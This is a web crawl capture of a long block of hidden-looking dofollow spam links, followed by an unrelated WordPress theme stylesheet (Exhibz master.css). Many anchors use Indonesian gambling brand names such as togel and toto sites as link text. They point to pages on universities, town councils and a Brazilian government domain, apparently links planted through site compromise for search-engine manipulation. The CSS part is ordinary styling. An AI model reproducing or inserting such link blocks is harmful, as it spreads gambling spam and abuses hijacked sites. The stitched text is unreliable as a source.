<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.badmintonestate.com/corporate-events-venue-hire-gloucestershire/venues-to-hire-for-corporate-events/worcester-lodge/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.badmintonestate.com/the-estate/history/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.badmintonestate.com/contact-us/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.badmintonestate.com/privacy-notice/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
</div>








</div>

--- FILE ---
content_type: text/css
request_url: https://adventupuli.hr/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.0
body_size: 28148
content:
/*------- social color -----*/
/**
 * Theme Name: Exhibz
 * Theme URI: https://themeforest.net/user/tripples/portfolio
 * Description: This is a skull theme which we use to develope new themes. textdomain: exhibz, class: Exhibz, var: $exhibz_, constants: EXHIBZ_, function: exhibz_
 *
 */
/* Table of Content
********************************
# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
# text logo
# Sticky sidebar
*/
/*------- social color -----*/
/* Global
================================================== */
body {
  color: #5a5a5a;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-size: 16px;
  line-height: 26px;
}

html.fonts-loaded body {
  font-family: "Roboto", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c24;
  margin-bottom: 20px;
  font-weight: bold;
  font-display: swap;
}

h1,
h2 {
  font-weight: 900;
}

html.fonts-loaded h1,
html.fonts-loaded h2,
html.fonts-loaded h3,
html.fonts-loaded h4,
html.fonts-loaded h5,
html.fonts-loaded h6 {
  font-family: "Raleway", sans-serif;
}

a {
  color: #e7015e;
}
a:hover {
  text-decoration: none;
}

.form-control {
  border: 1px solid #f1f1f1;
  padding: 6px 20px;
  height: 50px;
  font-size: 14px;
  border-radius: 0;
}

.xs-page-header {
  margin: 0 0 60px;
}
.xs-page-header h2 {
  font-size: 28px;
  margin: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #f1f1f1;
}

/* Gradient*/
.gradient {
  position: relative;
}
.gradient:before {
  position: absolute;
  left: 0;
  top: 0;
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  width: 100%;
  height: 100%;
  content: "";
  opacity: 0.902;
}

/* Title */
.title-section-area .section-title .sub-title {
  display: block;
  margin-bottom: 10px;
}

/* Button */
.btn,
.btn-primary,
.wp-block-button .wp-block-button__link:not(.has-background) {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  height: 50px;
  padding: 0 35px;
  line-height: 50px;
  border-radius: 3px;
  border: 0;
}
.btn:hover,
.btn-primary:hover,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
  background: #222;
  color: #fff;
}

.btn-link {
  font-size: 16px;
  font-weight: 700;
  color: #222222;
  text-decoration: none !important;
}

.btn-link i {
  margin-left: 6px;
  position: relative;
  top: 2px;
}

.btn-link:hover {
  color: #e7015e;
}

/* Common navbar mobile */
.navbar-toggler {
  padding: 8px 12px;
  background: #e7015e;
  color: #fff;
  border-color: #e7015e;
  position: absolute;
  top: -40px;
  right: 0;
}
.navbar-toggler .navbar-toggler-icon {
  background: none;
  width: auto;
  height: auto;
}
.navbar-toggler .navbar-toggler-icon i {
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

/* Default font color */
.elementor-widget-tabs .elementor-tab-content {
  color: #5a5a5a;
}

/* Header Top
================================================== */
.header-top {
  padding: 30px 0;
}
.header-top ul {
  display: inline-block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-top .header-contact-info li {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  padding: 0 20px;
  border-right: 1px solid #85299c;
  color: #fff;
}
.header-top .header-contact-info li i {
  margin-right: 10px;
}
.header-top .social-links {
  padding: 0 10px;
}
.header-top .social-links li {
  display: inline-block;
  font-size: 14px;
  margin: 0 10px;
}
.header-top .social-links li a {
  color: #fff;
}
.header-top .qoute-btn {
  padding-left: 15px;
}
.header-top .qoute-btn .ticket-btn.btn {
  float: none;
  margin-top: 0;
}
.header-top .header-top-info {
  text-align: right;
}

.header-transparent .header-top .logo {
  padding-top: 0;
}

.cart-btn {
  display: inline-block;
  margin-right: 15px;
  padding: 8px 0;
  margin-top: 23px;
  font-size: 18px;
  color: #e7015e;
}
.cart-btn:hover {
  color: #e7015e;
}

/*-- Nav Search start --*/
.nav-search {
  cursor: pointer;
  color: #fff;
  text-align: center;
}
.nav-search i {
  font-size: 14px;
  font-weight: 900;
}

.search-block {
  background: #1f1f1f;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 15px 20px;
  position: absolute;
  right: 0;
  top: 56px;
  width: 350px;
  z-index: 10;
  margin-top: 0;
}
.search-block .form-control {
  background: none;
  border: 0;
  border-bottom: 1px solid #4d4542;
  color: #fff;
  width: 100%;
  height: 40px;
  padding: 0 12px;
  font-size: 15px;
  font-style: italic;
}
.search-block .search-button {
  position: absolute;
  right: 0;
  background: transparent;
  border: none;
  color: #7a7a7d;
  top: 5px;
}
.search-block .search-close {
  color: #fff;
  position: absolute;
  top: -58px;
  right: 15px;
  font-size: 32px;
  cursor: pointer;
  padding: 5px;
  width: 30px;
  height: 30px;
  line-height: 14px;
  text-align: center;
}
.search-block .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border: none;
  color: #fff;
}

.nav-search-area {
  position: relative;
}
.nav-search-area .nav-search.hide {
  opacity: 0;
  visibility: hidden;
}

/* Header
================================================== */
.xs-header {
  background: #fff;
  border-bottom: 1px solid #f1f1f1;
  z-index: 999999;
}
.xs-header .site-title {
  font-size: 26px;
  margin-top: 25px;
}

.header-standard .navbar-brand.logo {
  padding: 15px 0 0;
}

.header-transparent {
  position: absolute;
  width: 100%;
  left: 0;
  top: 10px;
  z-index: 2;
  height: auto;
  padding: 0;
}
.header-transparent .navbar.navbar-light ul.navbar-nav > li > a {
  color: #fff;
}

.admin-bar .header-transparent {
  top: 30px;
}

.h-transparent2 .navbar.navbar-light {
  padding: 28px 0 0 0;
}
.h-transparent2 .ticket-btn.btn {
  border-radius: 36px;
  -webkit-box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
  background: #fff;
  color: #3b1d82;
  font-size: 14px;
}
.h-transparent2 .ticket-btn.btn:hover {
  color: #fff;
}

.h-transparent2.navbar-fixed.sticky {
  background: rgba(255, 255, 255, 0.95);
}
.h-transparent2.navbar-fixed.sticky .logo {
  padding: 0;
}
.h-transparent2.navbar-fixed.sticky .navbar.navbar-light {
  padding: 0;
}
.h-transparent2.navbar-fixed.sticky .navbar.navbar-light ul.navbar-nav > li > a {
  color: #3b1d82;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #3b1d82;
}

/* Main menu
================================================== */
.navbar.navbar-light {
  padding: 5px 0 0 0;
}
.navbar.navbar-light .dropdown-menu {
  margin: 0;
}
.navbar.navbar-light ul.navbar-nav > li {
  position: relative;
  float: none;
  display: inline-block;
  margin: 0 20px;
  background: none;
}
.navbar.navbar-light ul.navbar-nav > li > a {
  color: #1c1c24;
  line-height: 80px;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 5px;
  position: relative;
  display: inline-block;
  -o-transition: color 500ms !important;
  transition: color 500ms !important;
  -webkit-transition: color 500ms !important;
}
.navbar.navbar-light ul.navbar-nav > li > a.opened:after {
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
}
.navbar.navbar-light ul.navbar-nav > li.dropdown > a {
  position: relative;
}
.navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  font-family: "iconfont";
  position: absolute;
  clear: both;
  content: "\e874";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -40px;
  border: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
  width: 200px;
  background: #fff;
  border: 0;
  border-radius: 0;
  padding: 0 10px;
  display: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  z-index: 999;
  padding: 15px;
  white-space: pre-wrap;
  /* css-3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, since 1999 */
  word-wrap: break-word;
  border-top: 1px solid #eaeaea;
  background: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:first-child > a {
  border-top: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu {
  top: 0;
  border: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li a {
  color: #1c1c24;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li:hover a {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
  font-family: "iconfont";
  position: absolute;
  clear: both;
  content: "\e874";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -40px;
  border: 0;
}
@media (min-width: 992px) {
  .navbar.navbar-light ul.navbar-nav > li:hover ul.dropdown-menu {
    display: block;
  }
}

.main-menu > .menu-item > .dropdown-menu > .menu-item > .dropdown-menu {
  right: 100%;
  top: 0;
  left: auto;
}

.header-classic {
  background: rgba(66, 64, 72, 0.25);
}
.header-classic .justify-content-end {
  -webkit-box-pack: start !important;
  -ms-flex-pack: end !important;
  justify-content: flex-start !important;
}
@media (min-width: 1200px) {
  .header-classic .navbar.navbar-light ul.navbar-nav > li:first-child {
    margin-left: 0;
  }
}
.header-classic .navbar.navbar-light ul.navbar-nav > li > a {
  line-height: 60px;
}
.header-classic .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  margin-top: -32px;
}

.nav-center-logo .logo {
  max-width: 170px;
  position: relative;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  z-index: 1;
  display: inline-block;
}
@media (min-width: 992px) {
  .nav-center-logo .logo {
    position: absolute;
    left: 47%;
    right: auto;
  }
}
@media (max-width: 991px) {
  .nav-center-logo .navbar-toggler {
    top: -60px;
  }
}
